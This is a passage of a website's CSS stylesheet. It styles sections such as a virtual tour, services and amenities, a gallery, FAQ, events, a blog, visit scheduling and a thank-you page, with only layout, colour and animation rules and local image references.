    border-style: solid;
    border-width: 9px 0 9px 16px;
    border-color: transparent transparent transparent #5e5e5e;
    margin-right: 10px;
}
.virtual_tour_wrapper .content h3 {
    padding-bottom: 42px;
}
.virtual_tour_wrapper .content p {
    max-width: 406px;
    margin-bottom: 56px;   
}
.virtual_tour_wrapper .vt_pic {
	padding-left: 0;
}
.vt_box {
    position: relative;
    box-shadow: 0 0 15px rgba(0,1,1,0.2);
    margin-left: -10px;
}
.vt_box img {
    display: block;
    width: 100%;
}
.vt_box a {
    background: rgba(0,0,0,0.4);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #ffffff;
    font-size: 19px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    text-decoration: none;
}
.vt_box a:hover {
    background: rgba(0,0,0,0.5);
}
.vt_box a:before {
    display: inline-block;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 0 9px 16px;
    border-color: transparent transparent transparent #ffffff;
    margin-right: 10px;
}
.leftstar, .rightstar {
    pointer-events: none;
}
.leftstar img {
    display: block;
    width: 100%;
}
.rightstar img {
    display: block;
    width: 100%;
}
.virtual_tour_wrapper .leftstar {
    position: absolute;
	width: 372px;
    left: 0;
    top: -268px;
}
.virtual_tour_wrapper .rightstar {
    position: absolute;
	width: 238px;
    right: 0;
    bottom: -268px;
}
.virtual_tour_wrapper .container {
    position: relative;
    z-index: 40;
}
.vt_box .left_design {
    width: 150px;
    position: absolute;
    left: -32px;
    bottom: -32px;
    z-index: -1;
    pointer-events: none;
}
.vt_box .left_design img {
    display: block;
    width: 100%;
}
.vt_box .right_design {
    width: 205px;
    position: absolute;
    right: -32px;
    top: -32px;
    z-index: -1;
    pointer-events: none;
}
.vt_box .right_design img {
    display: block;
    width: 100%;
}
.service_amenities_wrapper {
    padding-top: 35px;
    padding-bottom: 100px;
}
.service_amenities_wrapper .title {
    padding-bottom: 50px;
}
.service_amenities_wrapper .title h3 {
    padding-bottom: 5px;
}
.sub_link {
	display: inline-block;
    color: #5e5e5e;
    font-size: 18px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 26px;
    text-decoration: none;
    border-bottom: 1px solid #5e5e5e;
}
.sub_link:hover {
    color: #5e5e5e;
    border-bottom: 1px solid rgba(255,255,255,0);
}
.services_amenities_list {
    margin: 0 -16px;
}
.services_amenities_list .col {
    padding: 0 16px;
    margin-bottom: 30px;
}
.sa_box {
    position: relative;
    min-height: 128px;
    display: flex;
    align-items: center;
    padding: 15px;
    padding-left: 0;
    background: url('../images/leftbrd.png') no-repeat left top, url('../images/rightbrd.png') no-repeat right bottom;
    background-size: 68px auto;
}
.services_amenities_list .col:nth-child(even) .sa_box {
    background: url('../images/leftbtmbrd.png') no-repeat left bottom, url('../images/righttopbrd.png') no-repeat right top;
    background-size: 68px auto;
}
.sa_box figure {
    margin: 0;
    flex: 0 0 124px;
    max-width: 124px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.sa_box figure img {
    display: block;
    max-width: 70px;
}
.sa_box h5 {
    color: #5e5e5e;
    font-size: 18px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.66;
    padding-bottom: 0;
}
.feature_highlight_wrapper {
    padding-bottom: 140px;
}
.feature_highlight_wrapper .row {
    margin: 0 -50px;
}
.feature_highlight_wrapper .row .col, .feature_highlight_wrapper .row [class*=col-] {
    padding: 0 50px;
}
.feature_highlight_wrapper .title {
    display: flex;
    align-items: center;
    border-right: 4px solid #efeff0;
    max-width: 40%;
}
.feature_highlight_wrapper .title h3 {
    padding-bottom: 0;
}
.feature_highlight_wrapper .content p {
    color: #000000;
}
.feature_highlight_wrapper .content p:last-child {
    margin-bottom: 0;
}
.highlight_cta .content {
    min-height: 216px;
    padding-top: 20px;
    padding-bottom: 20px;
}
.highlight_cta .content .btn {
    min-width: 230px;
    margin: 0 30px;
}
.highlight_cta h2 {
    color: #ffffff;
    font-size: 46px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    padding: 20px 30px;
}
.photo_gallery_wrapper {
    padding-top: 140px;
    margin-bottom: 140px;
}
.photo_gallery_wrapper .content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-end;
}
.photo_gallery_wrapper .content h3 {
    padding-bottom: 24px;
}
.photo_gallery_wrapper .content p {
    max-width: 402px;
    margin-bottom: 42px;
}
.photo_gallery_wrapper .content .btn {
    margin-left: auto;
}
.circle_flower {
    position: relative;
    width: 766px;
    height: 700px;
}
.circle_flower .ccf {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    transition: 1s ease;
    margin: 0;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(0,1,1,0.2);
    opacity: 0;
}
.circle_flower.animated .ccf {
	opacity: 1;
}
.circle_flower .ccf img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
}
.circle_flower .ccf1 {
    width: 224px;
    height: 224px;
    transition-delay: 0.8s;
}
.circle_flower.animated .ccf1 {
    left: 140px;
    top: 0;
    transform: translate(0,0);
}
.circle_flower .ccf2 {
	width: 168px;
    height: 168px;
    transition-delay: 0.5s;
}
.circle_flower.animated .ccf2 {
    left: 400px;
    top: 38px;
    transform: translate(0,0);
}
.circle_flower .ccf3 {
	width: 71px;
    height: 71px;
    transition-delay: 0.4s;
}
.circle_flower.animated .ccf3 {
    right: 94px;
    left: auto;
    top: 72px;
    transform: translate(0,0);
}
.circle_flower .ccf4 {
	width: 71px;
    height: 71px;
    transition-delay: 0.2s;
}
.circle_flower.animated .ccf4 {
    left: 52px;
    top: 160px;
    transform: translate(0,0);
}
.circle_flower .ccf5 {
	width: 154px;
    height: 154px;
    transition-delay: 0.6s;
}
.circle_flower.animated .ccf5 {
    left: 86px;
    top: 246px;
    transform: translate(0,0);
}
.circle_flower .ccf6 {
	width: 224px;
    height: 224px;
    transition-delay: 0.8s;
}
.circle_flower.animated .ccf6 {
    left: 278px;
    top: 222px;
    transform: translate(0,0);
}
.circle_flower .ccf7 {
	width: 224px;
    height: 224px;
    transition-delay: 0.2s;
}
.circle_flower.animated .ccf7 {
    right: 0;
    left: auto;
    top: 174px;
    transform: translate(0,0);
}
.circle_flower .ccf8 {
	width: 71px;
    height: 71px;
    transition-delay: 0.4s;
}
.circle_flower.animated .ccf8 {
    left: 0;
    top: auto;
    bottom: 264px;
    transform: translate(0,0);
}
.circle_flower .ccf9 {
	width: 71px;
    height: 71px;
    transition-delay: 0.8s;
}
.circle_flower.animated .ccf9 {
    left: 210px;
    top: auto;
    bottom: 220px;
    transform: translate(0,0);
}
.circle_flower .ccf10 {
	width: 224px;
    height: 224px;
    transition-delay: 0.2s;
}
.circle_flower.animated .ccf10 {
    left: 0;
    top: auto;
    bottom: 20px;
    transform: translate(0,0);
}
.circle_flower .ccf11 {
	width: 142px;
    height: 142px;
    transition-delay: 0.6s;
}
.circle_flower.animated .ccf11 {
    left: 280px;
    top: auto;
    bottom: 88px;
    transform: translate(0,0);
}
.circle_flower .ccf12 {
	width: 224px;
    height: 224px;
    transition-delay: 0.5s;
}
.circle_flower.animated .ccf12 {
    right: 86px;
    left: auto;
    top: auto;
    bottom: 54px;
    transform: translate(0,0);
}
.circle_flower .ccf13 {
	width: 71px;
    height: 71px;
    transition-delay: 0.5s;
}
.circle_flower.animated .ccf13 {
    left: 230px;
    top: auto;
    bottom: 0;
    transform: translate(0,0);
}
.circle_flower .ccf14 {
	width: 71px;
    height: 71px;
    transition-delay: 0.3s;
}
.circle_flower.animated .ccf14 {
    right: 292px;
    left: auto;
    top: auto;
    bottom: 0;
    transform: translate(0,0);
}
.circle_flower .centerstar {
    width: 250px;
    position: absolute;
    right: -92px;
    bottom: 20px;
    z-index: -1;
}
.circle_flower .centerstar img {
    display: block;
    width: 100%;
}
.our_locations {
    position: relative;
    margin-bottom: 150px;
}
.our_locations .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
    margin-bottom: 46px;
}
.our_locations .title h3 {
    position: relative;
    padding-right: 32px;
    background: #ffffff;
}
.our_locations .title h3:after {
    display: block;
    content: "";
    position: absolute;
    left: 100%;
    width: 1500px;
    height: 2px;
    background: #e9eaea;
    top: 50%;
    transform: translate(0,-50%);
    z-index: -1;
}
.our_locations .title .btn_box {
	background: #ffffff;
    padding-left: 32px;
}
.mapbox {
    box-shadow: 0 0 15px rgba(0,1,1,0.1);
}
.mapbox img {
    display: block;
    width: 100%;
}
.our_locations .leftstar {
    width: 333px;
    position: absolute;
    left: 0;
    bottom: -182px;
    z-index: -1;
}
.faq_wrapper {
    position: relative;
    padding-bottom: 128px;
}
.faq_wrapper .title {
    margin-bottom: 66px;
}
.faq_wrapper .title h3 {
    padding-bottom: 6px;
}
.faq_list {
    
}
.faq_list .row {
    margin: 0 -28px;
    margin-bottom: 44px;
}
.faq_list [class*=col-] {
    padding: 0 28px;
}
.question {
    position: relative;
    display: flex;
    align-items: center;
    background: #f4f4f4;
    min-height: 150px;
    padding: 10px;
    padding-left: 135px;
    padding-right: 70px;
}
.question:before {
    display: block;
    content: "Q";
    width: 68px;
    height: 68px;
    background: #0eb2d5;
    border-radius: 50%;
    position: absolute;
    left: 42px;
    top: 50%;
    transform: translate(0,-50%);
    color: #ffffff;
    font-size: 48px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 68px;
    text-align: center;
}
.question:after {
    display: block;
    content: "";
    position: absolute;
    left: 100%;
    top: 50%;
    transform: translate(0,-50%);
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 19px 0 19px 22px;
    border-color: transparent transparent transparent #f4f4f4;
}
.question h5 {
    color: #000000;
    font-size: 18px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 2;
    padding-bottom: 0;
}
.answer {
    display: flex;
    align-items: center;
    height: 100%;
}
.answer p {
    color: #000000;
    font-size: 18px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 2;
    margin-bottom: 0;
}
.faq_wrapper .rightstar {
	width: 333px;
    position: absolute;
    right: 0;
    bottom: 115px;
    z-index: -1;
}
.inner_hero {
    background: #0066ae;
}
.inner_hero .content {
    min-height: 340px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.inner_hero .caption {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    width: 100%;
    max-width: 730px;
    min-height: 150px;
    background: rgba(255,255,255,0.8);
    padding: 15px;
}
.inner_hero .caption h1 {
    color: #000000;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    padding-bottom: 0;
}
.infobox_wrapper {
    position: relative;
    padding-top: 66px;
    padding-bottom: 150px;
}
.infobox_wrapper .leftstar {
	width: 372px;
    position: absolute;
    left: 0;
    top: 22px;
    z-index: -1;
}
.infobox_list {
    margin: 0 -16px;
}
.infobox_list .col {
    padding: 0 16px;
    margin-bottom: 32px;
}
.infobox {
    position: relative;
    background: #ffffff;
    box-shadow: 0 4px 15px rgba(0,1,1,0.1);
    height: 100%;
    text-align: center;
    padding: 50px;
    padding-top: 56px;
    padding-bottom: 80px;
}
.infobox figure {
    width: 88px;
    height: 88px;
    background: #efeff0;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 22px;
}
.infobox figure img {
    display: block;
    max-height: 46px;
}
.infobox h3 {
    color: #000000;
    font-size: 28px;
    padding-bottom: 12px;
}
.infobox p {
    color: #000000;
    line-height: 1.94;
    margin-bottom: 26px;
}
.infobox .btn-link {
	position: absolute;
    left: 50%;
    transform: translate(-50%,0);
    bottom: 55px;
}
.infobox > a {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.infobox:hover .btn-link {
    text-decoration: underline;
}
.inquiry_form_wrapper {
    padding-bottom: 132px;
}
.inquiry_form_wrapper .content {
    
}
.inquiry_form_wrapper .content h3 {
    padding-bottom: 16px;
}
.inquiry_form_wrapper .content p {
    color: #000000;
    line-height: 1.94;
    max-width: 320px;
}
.inquiry_form_wrapper .content p + h3 {
    padding-top: 54px;
}
.inquiry_form_wrapper .content > a {
    display: inline-block;
    position: relative;
    color: #000000;
    font-size: 22px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.15;
    text-decoration: none;
    border-bottom: 1px solid #000000;
    margin-top: -6px;
}
.inquiry_form_wrapper .content > a:hover {
    border-bottom: 1px solid #ffffff;
}
.form_box {
    background: #ffffff;
    box-shadow: 0 4px 15px rgba(0,1,1,0.1);
    padding: 45px;
}
.form_box .row {
    margin: 0 -16px;
}
.form_box .row [class*=col-] {
    padding: 0 16px;
}
.form_box p {
    color: #000000;
    font-size: 12px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 2;
    text-align: center;
    margin-bottom: 0;
}
.gallery_wrapper {
    position: relative;
    padding-top: 64px;
    padding-bottom: 146px;
}
.gallery_wrapper .leftstar {
	width: 372px;
    position: absolute;
    left: 0;
    top: 20px;
    z-index: -1;
}
.gallery_wrapper .rightstar {
    width: 333px;
    position: absolute;
    right: 0;
    bottom: 70px;
    z-index: -1;
}
.gallery_list {
    margin: 0 -16px;
}
.gallery_list .col {
    padding: 0 16px;
    margin-bottom: 32px;
}
.g_box {
    position: relative;
    box-shadow: 0 4px 15px rgba(0,1,1,0.1);
}
.g_box figure {
    position: relative;
    margin: 0;
    padding-bottom: 92.4%;
}
.g_box figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute;
    left: 0;
    top: 0;
}
.gallery_wrapper .btn_box {
	padding-top: 40px;
}
.load_more {
	display: inline-block;
    height: 46px;
    background: #efeff0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    -webkit-appearance: none;
    outline: none !important;
    color: #01a8ea;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 46px;
    text-transform: uppercase;
    padding: 0 20px;
    transition: 0.2s ease-in;
}
.load_more:hover {
    background: #01a8ea;
    color: #ffffff;
}
.gallery_link {
    background: rgba(0,0,0,0.75);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: #ffffff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 3.44;
    text-transform: uppercase;
    text-decoration: none;
    opacity: 0;
    visibility: hidden;
    transition: 0.2s ease-in;
}
.gallery_link:hover {
    color: #ffffff;
    text-decoration: none;
}
.gallery_link i {
    display: block;
    width: 76px;
    height: 68px;
    background: url('../images/galleryicon.png') no-repeat center center;
    background-size: 100% auto;
    margin-bottom: 6px;
}
.g_box:hover .gallery_link {
    opacity: 1;
    visibility: visible;
}
.virtual_tour_main {
    position: relative;
    padding-top: 55px;
    padding-bottom: 162px;
}
.virtual_tour_main h1 {
    color: #000000;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.21;
    padding-bottom: 10px;
}
.virtual_tour_main p {
    color: #000000;
    font-size: 18px;
    line-height: 2.05;
    margin-bottom: 54px;
}
.virtual_tour_main p a {
    color: #01a8ea;
    font-weight: 600;
    text-decoration: underline;
}
.virtual_tour_main p a:hover {
    color: #01a8ea;
    text-decoration: none;
}
.virtual_tour {
    position: relative
}
.virtual_tour img {
    display: block;
    width: 100%;
}
.virtual_tour_main .leftstar {
    width: 372px;
    position: absolute;
    left: 0;
    top: 356px;
    z-index: -1;
}
.virtual_tour_main .rightstar {
    width: 333px;
    position: absolute;
    right: 0;
    bottom: 70px;
    z-index: -1;
}
.services_page {
    padding-top: 32px;
}
.search_filter {
    background: #ffffff;
    box-shadow: 0 5px 15px rgba(0,1,1,0.1);
    padding: 20px 22px;
    margin-bottom: 54px;
}
.services_wrapper, .amenities_wrapper {
    display: flex;
    padding-bottom: 38px;
    border-bottom: 2px solid #e9eaea;
    margin-bottom: 75px;
}
.services_wrapper:last-of-type {
    border-bottom: none;
}
.amenities_wrapper:last-of-type {
    border-bottom: none;
}
.services_wrapper .filter_sidebar, .amenities_wrapper .filter_sidebar {
	flex: 0 0 266px;
    max-width: 266px;
}
.filter_sidebar h3 {
    padding-bottom: 18px;
}
.filter_sidebar ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.filter_sidebar ul li {
    margin-bottom: 10px;
}
.filter_sidebar ul li a {
    color: #5e5e5e;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: normal;
    text-decoration: none;
}
.filter_sidebar ul li a.active {
    color: #01a8ea;
}
.filter_sidebar ul li a:hover {
    color: #01a8ea;
}
.services_wrapper .sa_list_box, .amenities_wrapper .sa_list_box {
	flex: 1;
}
.sa_list {
    margin: 0 -22px;
}
.sa_list .col {
    padding: 0 22px;
    margin-bottom: 40px;
}
.sa_block {
    position: relative;
    background: #ffffff;
    height: 100%;
    box-shadow: 0 5px 15px rgba(0,1,1,0.1);
    padding: 25px;
    padding-bottom: 100px;
    transition: 0.15s ease-in;
}
.sa_block figure {
    margin: 0;
    height: 240px;
    margin-bottom: 18px;
}
.sa_block figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.sa_block h3 {
    color: #000000;
    font-size: 23px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
    padding-bottom: 14px;
}
.sa_block p {
    color: #000000;
    font-size: 15.5px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 1.56;
    margin-bottom: 10px;
}
.sa_block .btn-link {
	position: absolute;
    left: 25px;
    bottom: 45px;
}
.sa_block > a {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.sa_block:hover {
    box-shadow: 0 5px 15px rgba(0,1,1,0.15);
}
.sa_block:hover .btn-link {
	text-decoration: underline;
}
.blog_main_wrapper {
    padding-top: 44px;
}
.blog_main {
    display: flex;
    padding-bottom: 26px;
}
.blog_main .blog_sidebar {
	flex: 0 0 375px;
    max-width: 375px;
    padding-right: 80px;
}
.blog_main .std_content {
	flex: 1;
}
.std_content {
	
}
.std_content p {
    color: #5e5e5e;
    line-height: 1.88;
    margin-bottom: 20px;
}
.std_content > figure {
    margin: 0;
    margin-bottom: 45px;
}
.std_content figure img {
    display: block;
    width: 100%;
}
.std_content h2 {
    padding-bottom: 20px;
}
.std_content h2 {
    color: #000000;
    font-size: 28px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
    text-transform: uppercase;
}
.std_content h3 {
    color: #000000;
    font-size: 25px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
    padding-bottom: 34px;
}
.std_content p + h3, .std_content p + h4, .std_content p + h5, .std_content p + h6 {
    padding-top: 15px;
}
.std_content > ol {
    margin: 0;
    padding: 0;
    margin-left: 50px;
    padding-bottom: 32px;
}
.std_content > ul {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-left: 32px;
    padding-bottom: 32px;
}
.std_content > ul li {
    position: relative;
    padding-left: 12px;
}
.std_content > ul li:before {
    display: block;
    content: "";
    width: 4px;
    height: 4px;
    background: #5e5e5e;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 12px;
}
.std_content h4 {
    padding-bottom: 35px;
}
.std_content h5 {
    padding-bottom: 30px;
}
.std_content h6 {
    padding-bottom: 35px;
}
.std_content p + figure {
    margin-top: 45px;
}
.sub_gallery {
    margin: 0 -11px;
}
.sub_gallery .col {
    padding: 0 11px;
    margin-bottom: 22px;
}
.sub_gallery figure {
    position: relative;
    margin-bottom: 0;
    padding-bottom: 97.8%;
}
.sub_gallery figure img {
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.blog_sidebar {
    padding-bottom: 22px;
}
.blog_sidebar .btn {
    width: 100%;
    margin-bottom: 22px;
}
.side_cta {
    background: #efeff0;
    padding: 36px 24px;
    padding-top: 20px;
}
.side_cta h4 {
    color: #5e5e5e;
    font-size: 23px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 2;
    padding-bottom: 22px;
}
.side_cta h4 strong {
    font-weight: 600;
}
.side_cta .btn {
    width: auto;
    margin-bottom: 0;
    min-width: 230px;
}
.side_cta .btn span {
    padding-right: 0;
    background: none;
}
.btm_cta {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-top: 2px solid #e9eaea;
    padding-top: 36px;
    padding-bottom: 100px;
}
.btm_cta .title {
    display: flex;
    align-items: center;
}
.btm_cta .title figure {
    width: 70px;
    height: 70px;
    min-width: 70px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0;
    margin-right: 14px;
}
.btm_cta .title figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.btm_cta .content {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.btm_cta .content h4 {
    color: #5e5e5e;
    font-size: 23px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.6;
    padding-bottom: 0;
}
.btm_cta .content h4 a {
    color: #01a8ea;
    text-decoration: underline;
}
.btm_cta .content h4 a:hover {
    color: #01a8ea;
    text-decoration: none;
}
.npbtn_box {
    display: flex;
    align-items: center;
}
.npbtn_box .btn {
    padding: 0 22px !important;
    margin-left: 22px;
}
.npbtn_box .btn:first-child {
    margin-left: 0;
}
.page_title {
    padding-top: 56px;
    padding-bottom: 45px;
}
.page_title h1 {
    text-transform: uppercase;
    padding-bottom: 12px;
}
.page_title p {
    color: #000000;
    font-size: 18px;
    line-height: 1.94;
}
.page_title p a {
    color: #01a8ea;
    font-weight: 600;
    text-decoration: underline;
}
.page_title p a:hover {
    color: #01a8ea;
    text-decoration: none;
}
.events_wrapper {
    position: relative;
    padding-bottom: 100px;
}
.events_list {
    
}
.events_list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.events_list ul li {
    position: relative;
    background: #ffffff;
    box-shadow: 0 5px 15px rgba(0,1,1,0.1);
    padding: 28px;
    display: flex;
    margin-bottom: 38px;
    transition: 0.15s ease-in;
}
.events_list ul li figure {
    background: #EFEFEF;
    flex: 0 0 384px;
    max-width: 384px;
    min-height: 192px;
    margin: 0;
    margin-right: 26px;
}
.events_list ul li figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.events_list ul li .content {
    flex: 1;
    padding-top: 10px;
}
.events_list ul li .content h4 {
    color: #000000;
    font-size: 23px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
    text-transform: uppercase;
    padding-bottom: 14px;
    transition: 0.15s ease-in;
}
.events_list ul li .content h5 {
    color: #000000;
    font-size: 18px;
    font-family: 'Poppins', sans-serif;
    font-weight: 700;
    line-height: 1.2;
    padding-bottom: 14px;
}
.events_list ul li .content p {
    color: #000000;
    font-size: 16px;
    line-height: 1.66;
    padding-right: 40px;
}
.events_list ul li .content p:last-child {
    margin-bottom: 0;
}
.events_list ul li > a {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.events_list ul li:hover {
    box-shadow: 0 5px 15px rgba(0,1,1,0.15);
}
.events_list ul li:hover h4 {
    color: #01a8ea;
}
.events_wrapper .leftstar {
	width: 372px;
    position: absolute;
    left: 0;
    top: 98px;
    z-index: -1;
}
.events_wrapper .rightstar {
	width: 333px;
    position: absolute;
    right: 0;
    top: 230px;
    z-index: -1;
}
.search_keyword {
    max-width: 650px;
    margin: 0 auto;
    padding-top: 10px;
}
.faq_wrapper.v2 {
    padding-top: 38px;
    padding-bottom: 82px;
}
.faq_wrapper .leftstar {
	width: 372px;
    position: absolute;
    left: 0;
    top: 145px;
    z-index: -1;
}
.faq_wrapper.v2 .rightstar {
	top: auto;
    bottom: 296px;
}
.faq_wrapper.v2 .btn_box {
	padding-top: 36px;
}
.schedule_visit_wrapper {
    
}
.select_wrapper {
    
}
.select_wrapper .title {
    overflow: hidden;
}
.select_wrapper .title h3 {
    display: inline-block;
    position: relative;
    color: #000000;
    font-size: 22px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    padding: 0 20px;
    margin-bottom: 10px;
}
.select_wrapper .title h3:before {
    display: block;
    content: "";
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translate(0,-50%);
    width: 1000px;
    height: 2px;
    background: #e9eaea;
}
.select_wrapper .title h3:after {
    display: block;
    content: "";
    position: absolute;
    left: 100%;
    top: 50%;
    transform: translate(0,-50%);
    width: 1000px;
    height: 2px;
    background: #e9eaea;
}
.page_title + .schedule_visit_wrapper {
    margin-top: -44px;
    padding-bottom: 16px;
}
.radio_box_list {
    margin: 0 -16px;
    padding-bottom: 40px;
}
.radio_box_list .col {
    padding: 0 16px;
    margin-bottom: 32px;
}
.radiobox {
    
}
.radiobox input[type=radio] {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}
.radiobox label {
    display: flex !important;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    height: 306px;
    padding: 20px;
    cursor: pointer;
    background: #ffffff;
    box-shadow: 0 4px 15px rgba(0,1,1,0.1) !important;
    transition: 0.15s ease-in;
}
.radiobox label:hover {
    box-shadow: 0 4px 15px rgba(0,1,1,0.15);
}
.radiobox label:hover .btn {
    background: #01a8ea !important;
    color: #ffffff !important;
}
.radiobox label figure {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 88px;
    height: 88px;
    border-radius: 50%;
    background: rgba(146,148,151,0.15);
    margin: 0 auto 24px;
}
.radiobox label figure img {
    display: block;
    max-width: 100%;
    max-height: 42px;
}
.radiobox label h4 {
    color: #000000;
    font-size: 25px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
    padding-bottom: 20px;
}
.radiobox label .btn {
    height: 44px;
    color: #01a8ea !important;
    padding: 0 16px !important;
}
.radiobox label .btn span {
    padding-right: 0;
    background: none;
}
.radiobox input[type=radio]:checked + label {
    background: #e5eff7;
}
.radiobox input[type=radio]:checked + label .btn {
    background: #01a8ea !important;
    color: #ffffff !important;
}
.schedule_visit_wrapper {
    position: relative;
}
.schedule_visit_wrapper .leftstar {
	width: 372px;
    position: absolute;
    left: 0;
    top: -160px;
    z-index: -1;
}
.schedule_visit_wrapper .rightstar {
	width: 333px;
    position: absolute;
    right: 0;
    bottom: 40px;
    z-index: -1;
}
.thankyou_page {
    position: relative;
    padding-top: 70px;
    padding-bottom: 162px;
}
.thankyou_page .leftstar {
	width: 372px;
    position: absolute;
    left: 0;
    top: 20px;
    z-index: -1;
}
.thankyou_page .rightstar {
	width: 330px;
    position: absolute;
    right: 0;
    bottom: 40px;
    z-index: -1;
}
.thankyou_page .content figure {
    position: relative;
    width: 288px;
    height: 288px;
    border-radius: 50%;
    margin: 0 auto 36px;
}
.thankyou_page .content figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
}
.thankyou_page .content figure:after {
    display: block;
    content: "";
    width: 130px;
    height: 96px;
    background: url('../images/bigcheck.png') no-repeat center center;
    background-size: 100% auto;
    position: absolute;
    right: -4px;
    bottom: -4px;
}
.thankyou_page .content h1 {
    text-transform: uppercase;
    padding-bottom: 10px;
}
.thankyou_page .content p {
    color: #000000;
    font-size: 18px;
    line-height: 2;
    margin-bottom: 48px;
}
.thankyou_page .content .btn {
    min-width: 272px;
}
.thankyou_page .content .btn span {
    padding-right: 0;
    background: none;
}
.olay {
    display: none;
}
.mobile_menubtn {
    display: none;
}
.wrap-modal-slider {
  opacity: 0;
  transition: all 0.3s;
}
.wrap-modal-slider.open {
  opacity: 1;
}
.modal-dialog {
    max-width: 942px !important;
}
.modal_gallery {
    margin-bottom: 122px;
}
.modal_gallery .slick-slide {
	position: relative;
}
.modal_gallery .slick-slide figure {
    margin: 0;
}
.modal_gallery .slick-slide figure img {
    width: 100%;
}
.galleryModal .modal-header {
    height: 70px;
    padding: 0 25px;
    border: none;
}
.galleryModal .modal-content {
    background: #ffffff;
    border-radius: 0;
    box-shadow: none;
    border: none;
}
.galleryModal .modal-body {
	padding: 0;
    overflow: hidden;
}
.galleryModal .btn-close {
    width: 32px;
    height: 32px;
    padding: 0;
    background: url('../images/crossmark.png') no-repeat center center;
    background-size: 28px auto;
    opacity: 1;
    transition: 0.15s ease-in;
}
.galleryModal .btn-close:hover {
    opacity: 0.6;
}
.galleryModal .slick-prev {
    width: 110px;
    right: 156px;
    position: absolute;
    bottom: -98px;
}
.galleryModal .slick-prev span {
    padding-left: 15px;
    padding-right: 0;
    background: url('../images/leftarrow_blue.png') no-repeat left center;
    background-size: 8px auto;
}
.galleryModal .slick-next {
    width: 110px;
    position: absolute;
    right: 25px;
    bottom: -98px;
}
.galleryModal .slick-next span {
    padding-left: 0;
    padding-right: 15px;
    background: url('../images/rightarrow_blue.png') no-repeat right center;
    background-size: 8px auto;
}
.modal-backdrop {
    opacity: 0.7 !important;
}
.galleryModal h5 {
    display: flex;
    height: 122px;
    align-items: center;
    color: #000000;
    font-size: 23px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
    padding: 0 30px;
    position: absolute;
    left: 0;
    width: calc(100% - 280px);
    top: 100%;
}
.galleryModal .slick-list {
    overflow: visible !important;
}

.hidden {
    visibility: hidden !important;
    width: 100% !important;
    height: 0px!important;
    margin: 0px!important;
    padding: 0px!important;
}
